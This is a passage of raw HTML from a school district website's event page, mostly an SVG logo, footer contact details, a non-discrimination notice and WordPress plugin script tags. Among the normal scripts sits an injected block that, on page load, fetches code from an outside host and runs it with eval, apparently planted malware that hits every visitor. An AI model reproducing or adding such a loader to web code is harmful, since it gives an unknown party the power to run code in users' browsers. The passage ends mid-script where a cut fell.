		c11.9,6.1,18.7,20.7,9.9,37.9c-8.6,16.8-24.6,20.2-36.5,14.1C651.9,174.1,645.1,159.5,653.9,142.3z M630,103
		c12.7,4.1,21.7,17.5,15.7,35.9c-5.9,17.9-21.1,23.8-33.9,19.6c-12.7-4.2-21.8-17.5-15.7-35.9C602,104.7,617.4,98.9,630,103z
		 M528.7,135.3l7,0.3c1.2-6.9,2.4-13.9,3.5-21l0.6-3.6c1.1-7,2.2-14,3.2-21l-6.8-1.9l0.6-3.9l6.8,1.1c0,0,0,0,0,0l11.2,1.8v0
		l6.6,1.1l-0.6,3.9l-6.9-0.3c-1.2,6.5-2.2,13.2-3.3,19.9l22.4,3.6c1.1-6.6,2.1-13.3,3-20l-6.6-1.8l0.6-3.9l24.7,3.9l-0.6,3.9l-7-0.3
		c-1.2,6.9-2.4,13.9-3.5,21l-0.6,3.6c-1.1,7-2.2,14-3.2,21l6.8,1.9l-0.6,3.9l-24.7-3.9l0.6-3.9l6.9,0.3c1.2-6.7,2.3-13.7,3.5-21.3
		l-22.4-3.6c-1.2,7.6-2.3,14.6-3.3,21.4l6.6,1.8l-0.6,3.9l-6.6-1.1c0,0,0,0,0,0l-11.2-1.8c0,0,0,0,0,0l-6.8-1.1L528.7,135.3z
		 M509,82.4c5.4,0.1,10.9,1.3,16.2,4.3l0.1,12.6l-5.8-0.1L517.8,89c-2.5-1.4-4.9-2-7.3-2c-10.1-0.2-18.7,7.7-19,24.5
		c-0.3,16.7,7.5,24.8,17.7,25c2.8,0,5.8-0.5,8.6-1.8l2.1-10.2l5.8,0.1l-0.5,12.5c-4.9,2.6-10.8,4-17.3,3.9
		c-16.5-0.3-28.5-11.3-28.2-29.7C479.9,92.9,493,82.2,509,82.4z M452,85.1c5.8-0.7,11,0.4,15.2,2.6l0.7,11.3l-6.3,0.8l-2.8-9.4
		c-2.1-0.7-4.1-0.9-6.4-0.7c-5.6,0.7-9.6,4.3-8.9,9.7c0.6,4.8,3.9,7.1,9.7,8.7l3.8,1.1c11.3,3.2,16.2,7.4,17.2,15.5
		c1.2,9.8-5.9,17.2-18.8,18.8c-6.2,0.7-13-0.2-17.6-2.3l-0.9-12.1l6.4-0.8l2.8,9.8c2.7,0.9,5.3,1.2,8.7,0.8
		c6.9-0.8,10.7-4.9,10-10.3c-0.6-4.9-3.5-6.8-9.9-8.6l-3.5-1c-9.6-2.8-15.9-7-17-15.9C433,93.4,440.4,86.5,452,85.1z M376.5,100.9
		c12.7-3.9,27.8,1.7,33.5,20.2c5.6,18-3.5,31.6-16.3,35.6c-12.8,4-27.9-1.7-33.6-20.2C354.6,118.6,363.7,104.9,376.5,100.9z
		 M325.8,120.3c4.9-2.3,10.4-3.7,16.5-3.3l5.7,11.2l-5.2,2.5l-6.2-8.4c-2.9-0.1-5.3,0.4-7.5,1.5c-9.1,4.4-13.3,15.3-6.1,30.4
		c7.2,15.1,17.7,18.9,27,14.5c2.5-1.2,4.9-3.1,6.9-5.5l-2.6-10l5.2-2.5l5.1,11.4c-3.3,4.5-7.9,8.4-13.8,11.2
		c-14.9,7.1-30.6,2.6-38.5-14C304.3,142.6,311.3,127.2,325.8,120.3z M222,189.8l47.5,26.1l4.7-3.4l2.3,2.6l-2-3l5.4-4.8l-24.8-37.1
		l-1.6-0.6l-5.2,2.7l-2.2-3.3l13.1-8.8l44,16.2l-18.3-27.3l-8.2,4.2l-2.2-3.3l10-6.7l1.6-1.1v0l5.9-4l2.2,3.3l-5.3,4.8l28.3,42.4
		l-4.1,2.7L262.7,173l21.1,31.6l8.3-4.2l2.2,3.3l-17.5,11.7l0,0l-17.9,16.4l-2.6-2.8l4.8-5.7l-11.3-6.4l-13.5,12.3l5.2,11.7l6.1-4.2
		l2.7,2.9l-6.6,6.1l-3.3,3v0l-3.8,3.5l-2.7-2.9l4.4-5.4l-21.4-49.4L222,189.8z M182.7,230.6l3,2.5l-4.1,6.2
		c5.3,4.6,10.8,9.2,16.2,13.7l3.9,3.3c4.6,3.8,9.9,8.3,15.4,12.7l10.8-13l-7.4-9.3l3.8-4.5l11.8,10.9l-5.4,6.4v0l-13.8,16.6
		l-8.1,9.7l-3-2.5l3.9-5.9c-5.3-4.6-10.7-9.1-15.6-13.1l-3.5-2.9c-5.5-4.6-11-9.1-16.4-13.5l-5.1,4.9l-3-2.5L182.7,230.6z
		 M145.5,279.1c7.1-11.3,22.2-16.9,38.6-6.7c16,10,18.1,26.2,11,37.6c-7.1,11.4-22.2,16.9-38.6,6.7
		C140.5,306.7,138.5,290.4,145.5,279.1z M94.8,404.1l1.3-5l0.1-0.5l6-23.1l14.3,3.1l-1.5,5.7l-10.3-0.9l-4.3,16.4
		c6.4,1.8,13,3.5,19.7,5.3l2.7-10.5l-6.8-2.9l1.1-4.2l18.3,4.8l-1.1,4.2l-7.2-0.8l-2.7,10.5c7.3,1.9,14.3,3.7,21.2,5.4l4.7-18
		l-9.5-4.3l1.5-5.7l14,4.3l-7.1,27.5l-2.2,8.3l-1.7,6.7l-3.8-1l1-7c-6.7-1.9-13.6-3.7-20.5-5.5l-3.5-0.9c-6.8-1.8-13.7-3.6-20.6-5.2
		l-2.5,6.6l-3.8-1L94.8,404.1z M85.5,461l3.9,0.4l0,6.9c6.6,0.8,13.3,1.5,20.1,2.2l2.3-22.5c-6.7-0.7-13.4-1.4-20.1-1.9l-1.4,6.7
		l-3.9-0.4l0.7-6.7l0.2-1.7l1.7-16.4l3.9,0.4l0,7c6.9,0.9,14,1.6,21.1,2.3l3.6,0.4c7,0.7,14.1,1.4,21.2,2l1.5-6.8l3.9,0.4l-2.6,24.8
		l-3.9-0.4l0-6.9c-6.7-0.8-13.8-1.6-21.5-2.4l-2.3,22.5c7.6,0.8,14.7,1.5,21.5,2.1l1.4-6.7l3.9,0.4l-0.7,6.7l-1.2,11.3l-0.7,6.8
		l-3.9-0.4l-0.1-7c-6.9-0.9-14-1.6-21.1-2.3l-3.6-0.4c-7-0.7-14.1-1.4-21.2-2l-1.5,6.8l-3.9-0.4L85.5,461z M89.5,536.4l10.9,1.2
		l0.3,5.9l-15.3,0.2l-0.9-18h0l-0.5-11.3h0L83.5,504h0l0,0l-0.4-7.8l15.2-1.2l0.3,5.8l-10.7,2.2l0.5,11.1c7-0.2,14.2-0.5,21.5-0.9
		l3.6-0.2c7.1-0.3,14.2-0.7,21.2-1.2l0.4-7.9l3.9-0.2l0.5,10.1l0.4,9.1l0.4,7.8l-3.9,0.2l-1.2-7.8c-7,0.2-14,0.5-21.2,0.9l-3.6,0.2
		c-7.1,0.3-14.3,0.7-21.5,1.2L89.5,536.4z M118,596.1c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C125,593,121.9,596.1,118,596.1z M150.8,672.5l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2
		L150.8,672.5z M160.5,367.9l-10.8-5.4l2.6-5.9l9.9,2.6c2.2-1.9,3.8-3.9,5.1-7c2.9-6.3,1.3-11.7-3.7-13.9c-4.5-2-7.6-0.5-12.5,4.1
		l-2.7,2.5c-7.4,6.8-14.2,10-22.4,6.4c-9-4-11.1-13.9-6.3-24.6c2.4-5.3,6-9.3,10-11.7l10.1,5.2l-2.6,5.8l-9.5-2.5
		c-1.7,1.4-2.9,3-3.8,5.1c-2.3,5.1-1.3,10.4,3.7,12.7c4.4,2,8.1,0.3,12.5-3.8l2.9-2.7c8.6-8,14.7-10,22.2-6.7
		c9,4.1,11.7,14,6.4,25.7C169.1,359.7,164.8,365,160.5,367.9z M179.4,731.8c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C186.4,728.7,183.3,731.8,179.4,731.8z M237.9,794l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5
		l-7.4,7.2L237.9,794z M286.9,835c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C293.9,831.8,290.8,835,286.9,835z M362.6,874.7
		l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L362.6,874.7z M425.1,890.5c-3.9,0-7-3.1-7-7
		c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C432.1,887.4,429,890.5,425.1,890.5z M508.7,902.9l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2L495,884
		l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L508.7,902.9z M574.1,890.5c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C581,887.4,577.9,890.5,574.1,890.5z M654.9,874.7l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5
		l-7.4,7.2L654.9,874.7z M712.2,835c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C719.2,831.8,716.1,835,712.2,835z M779.6,794
		l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L779.6,794z M819.8,731.8c-3.9,0-7-3.1-7-7
		c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C826.7,728.7,823.6,731.8,819.8,731.8z M735.7,735.7c-63,63-146.7,97.6-235.7,97.6
		s-172.7-34.7-235.7-97.6c-63-63-97.6-146.7-97.6-235.7s34.7-172.7,97.6-235.7c63-63,146.7-97.6,235.7-97.6s172.7,34.7,235.7,97.6
		c63,63,97.6,146.7,97.6,235.7S798.7,672.7,735.7,735.7z M831.8,357.8l-3.3-7.1c0,0,0,0,0,0l-4.9-10.3l-3.3-7l3.6-1.7l4.1,6.8
		c6.3-2.9,12.8-5.9,19.2-9l3.3-1.6c6.5-3.1,12.9-6.2,19.3-9.4l-4.7-10l-10.5,3.1l-2.5-5.3l14-6.1l11.3,23.8l1.3,2.8l7.7,16.3
		l-13.6,6.9l-2.5-5.3l9-6.2l-4.7-10c-6.4,2.9-12.9,6-19.5,9.1l-3.3,1.5c-6.4,3-12.8,6.1-19.1,9.3l2.6,7.5L831.8,357.8z M839.1,375.6
		l-2.1-6.6l3.8-1.2l2.8,6.5c6.7-1.9,13.5-4.1,20.3-6.2l3.5-1.1c6.7-2.1,13.5-4.3,20.3-6.5l-1.4-6.9l3.8-1.2l3.8,12l3.8,12.1
		c3.9,12.4,1,21.1-7.6,23.8c-5.8,1.8-12.7-0.5-17.4-9.8c1.1,7.2-1.6,11-8,14.7l-9.7,5.7l1.2,6.4l-3.8,1.2c-1.5-2.4-2.3-3.9-3.2-7
		c-1.8-5.9-1.2-9.5,3.5-11.9l10.4-5.8c5.6-3,6.6-6.1,4.8-11.8l-1.1-3.4c-6.9,2.1-13.5,4.2-19.9,6.4l1.4,7.1l-3.8,1.2l-2.1-6.7
		L839.1,375.6z M866.7,672.5l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L866.7,672.5z
		 M881.2,596.1c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C888.1,593,885,596.1,881.2,596.1z M916.5,505.3l-0.7,14.5
		l-0.4,7.1l-0.5,10.3h0l0,0l-0.4,7.8l-15.2-0.3l0.3-5.8l10.9-1.2l0.6-11.1c-7-0.5-14.2-0.9-21.5-1.2l-3.6-0.2
		c-7.1-0.4-14.2-0.7-21.2-0.9l-1.2,7.8l-3.9-0.2l0.7-13.9l0.3-5.2l0.4-7.8l3.9,0.2l0.4,7.9c6.9,0.5,14,0.8,21.2,1.2l3.6,0.2
		c7.1,0.4,14.3,0.7,21.5,0.9l0.6-11l-10.7-2.3l0.3-5.9l15.2,1.3L916.5,505.3L916.5,505.3L916.5,505.3z"/>
</g>
</svg>
	</div>
		
		</div>
		
				<div class="footer-content"> 
			
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><strong>Office</strong></p>



<p style="font-size:0.875em">121 South Hess St.<br>Quarryville, PA 17566<br>M-F 8:30am - 4:30pm</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p style="font-size:1.125em"><strong>Contact</strong></p>



<p style="font-size:0.875em">Phone: 717-786-8401<br>Fax: 717-786-8245<br>Email: <a href="mailto:communications@solancosd.org">communications@solancosd.org</a></p>
</div>
</div>
		</div>
				<div class="footer-content"> 
			
<p style="font-size:0.875em"></p>
		</div>
				
	</div>
	
	
<div class="wp-block-metropolis-container content-wrap">
<p class="has-text-align-center" style="font-size:12px">NON-DISCRIMINATION POLICY: Solanco School District is an equal opportunity educational institution and will not discriminate on the basis of race, color, national origin, gender, and handicap in its activities, programs, or employment practices as required by Title VI, Title IX, and Section 504. For information regarding civil rights or grievance procedures, contact the Office of the Superintendent at 717-786-8401 or the Solanco Central Office at 121 South Hess Street, Quarryville, PA 17566. Solanco’s Title IX Coordinator is Assistant Superintendent Dr. Robert Dangler.</p>
</div>
			
	<div class="sub-footer flex-wrap">
		
				<div class="sub-footer-content"> 
			
<h5 class="inline-block wp-block-heading" id="follow-us-online">Follow Us Online! </h5>
<div class="inline-block wp-block-metropolis-social-media" id="">
		<a 
				href="https://twitter.com/SolancoSchlDist" 
		target="_blank"
			>
		<i class="fab fa-twitter"></i> 
			</a>
		<a 
				href="https://www.facebook.com/Solanco-School-District-1643629672571980/" 
		target="_blank"
			>
		<i class="fab fa-facebook"></i> 
			</a>
		<a 
				href="https://www.youtube.com/solancosd" 
		target="_blank"
			>
		<i class="fab fa-youtube"></i> 
			</a>
		<a 
				href="https://www.instagram.com/solancoschldist" 
		target="_blank"
			>
		<i class="fab fa-instagram"></i> 
			</a>
	</div>
		</div>
				
		<div class="site-info">
			
			<p>&copy; 2026 The Solanco School District. All rights reserved.</p> 
			
						
			<a class="metropolis" href="http://metropoliscreative.com" target="_blank">Website by Metropolis</a>
			
		</div>
		
	</div>
		
</footer>

<button id="back-to-top"></button>

</div> <!-- /#page-wrapper -->

</body>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/solanco/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><link rel='stylesheet' id='tribe-events-pro-views-v2-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/views-skeleton.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-full-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/views-full.css?ver=7.7.12' type='text/css' media='all' />
<script type="text/javascript" src="https://connect.facebook.net/en_US/sdk.js?ver=7.7.12" id="tec-virtual-fb-sdk-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.15.14" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/viewport.js?ver=3e90f3ec254086a30629" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/accordion.js?ver=b0cf88d89b3e05e7d2ef" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/view-selector.js?ver=a8aa8890141fbcc3162a" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/ical-links.js?ver=0dadaa0667a03645aee4" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/navigation-scroll.js?ver=eba0057e0fd877f08e9d" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/multiday-events.js?ver=780fd76b5b819e3a6ece" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/month-mobile-events.js?ver=cee03bfee0063abbd5b8" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/month-grid.js?ver=b5773d96c9ff699a45dd" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.10.1" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/tooltip.js?ver=82f9d4de83ed0352be8e" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/events-bar.js?ver=3825b4a45b5c6f3f04b9" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/events-bar-inputs.js?ver=e3710df171bb081761bd" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/datepicker.js?ver=9ae0925bbe975f92bef4" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/vendor/nanoscroller/jquery.nanoscroller.min.js?ver=7.7.12" id="tribe-events-pro-views-v2-nanoscroller-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/week-grid-scroller.js?ver=f767194b7f65f448d00e" id="tribe-events-pro-views-v2-week-grid-scroller-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/week-day-selector.js?ver=c8b3a03472a267de758d" id="tribe-events-pro-views-v2-week-day-selector-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/week-multiday-toggle.js?ver=69dd4df02cf23f824e9a" id="tribe-events-pro-views-v2-week-multiday-toggle-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/week-event-link.js?ver=334de69daa29ae826020" id="tribe-events-pro-views-v2-week-event-link-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/map-events-scroller.js?ver=23e0a112f2a065e8e1d5" id="tribe-events-pro-views-v2-map-events-scroller-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/vendor/swiper/dist/js/swiper.min.js?ver=7.7.12" id="tribe-swiper-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/map-no-venue-modal.js?ver=6437a60c9a943cf8f472" id="tribe-events-pro-views-v2-map-no-venue-modal-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/map-provider-google-maps.js?ver=ecf90f33549e461a1048" id="tribe-events-pro-views-v2-map-provider-google-maps-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/map-events.js?ver=12685890ea84c4d19079" id="tribe-events-pro-views-v2-map-events-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/tooltip-pro.js?ver=815dcb1c3f3ef0030d5f" id="tribe-events-pro-views-v2-tooltip-pro-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/multiday-events-pro.js?ver=e17e8468e24cffc6f312" id="tribe-events-pro-views-v2-multiday-events-pro-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/toggle-recurrence.js?ver=fc28903018fdbc8c4161" id="tribe-events-pro-views-v2-toggle-recurrence-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/datepicker-pro.js?ver=4f8807dfbd3260f16a53" id="tribe-events-pro-views-v2-datepicker-pro-js"></script>
<script type="text/javascript" id="tribe-events-virtual-single-js-js-extra">
/* <![CDATA[ */
var tribe_events_virtual_settings = {"facebookAppId":""};
//# sourceURL=tribe-events-virtual-single-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/events-virtual-single.js?ver=4731ac05fcfb45427486" id="tribe-events-virtual-single-js-js"></script>
<script type="text/javascript" id="wpa-toolbar-js-extra">
/* <![CDATA[ */
var wpatb = {"location":"body","is_rtl":"ltr","is_right":"reversed","responsive":"a11y-non-responsive","contrast":"Toggle High Contrast","grayscale":"Toggle Grayscale","fontsize":"Toggle Font size","custom_location":"standard-location","enable_grayscale":"false","enable_fontsize":"true","enable_contrast":"true"};
var wpa11y = {"path":"https://www.solancosd.org/wp-content/plugins/wp-accessibility/toolbar/css/a11y-contrast.css?version=2.2.6"};
//# sourceURL=wpa-toolbar-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/wp-accessibility/js/wpa-toolbar.min.js?ver=2.2.6" id="wpa-toolbar-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/themes/solanco/assets/js/theme.min.js?ver=1.0.4" id="modulis-js"></script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js?ver=6.9#pubid=ra-61af95b7bc83e085" id="addthis-js"></script>
<script type="text/javascript" id="wp-accessibility-js-extra">
/* <![CDATA[ */
var wpa = {"skiplinks":{"enabled":false,"output":""},"target":"","tabindex":"1","underline":{"enabled":false,"target":"a"},"videos":"","dir":"ltr","lang":"en-US","titles":"1","labels":"1","wpalabels":{"s":"Search","author":"Name","email":"Email","url":"Website","comment":"Comment"},"alt":"","altSelector":".hentry img[alt]:not([alt=\"\"]), .comment-content img[alt]:not([alt=\"\"]), #content img[alt]:not([alt=\"\"]),.entry-content img[alt]:not([alt=\"\"])","current":"","errors":"","tracking":"1","ajaxurl":"https://www.solancosd.org/wp-admin/admin-ajax.php","security":"dc9f7338ba","action":"wpa_stats_action","url":"https://www.solancosd.org/event/full-middle-school-marching-band-camp/2023-08-09/","post_id":"5542","continue":"","pause":"Pause video","play":"Play video","restUrl":"https://www.solancosd.org/wp-json/wp/v2/media","ldType":"button","ldHome":"https://www.solancosd.org","ldText":"\u003Cspan class=\"dashicons dashicons-media-text\" aria-hidden=\"true\"\u003E\u003C/span\u003E\u003Cspan class=\"screen-reader\"\u003ELong Description\u003C/span\u003E"};
//# sourceURL=wp-accessibility-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/wp-accessibility/js/wp-accessibility.min.js?ver=2.2.6" id="wp-accessibility-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gt_widget_script_15177284-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['15177284'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":16,"wrapper_selector":"#gtranslate_menu_wrapper_52337","alt_flags":{"en":"usa"},"switcher_open_direction":"bottom","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","custom_css":"[class*=\\\"gt_container\\\"] { position: relative; }","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_15177284-js-before
/* ]]> */
</script><script src="https://www.solancosd.org/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/event/full-middle-school-marching-band-camp/2023-08-09/" data-gt-orig-domain="www.solancosd.org" data-gt-widget-id="15177284" defer></script><script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/js/utils/query-string.js?ver=694b0604b0c8eafed657" id="tribe-query-string-js"></script>
<script src='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script defer type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/manager.js?ver=6ff3be8cc3be5b9c56e7" id="tribe-events-views-v2-manager-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.solancosd.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 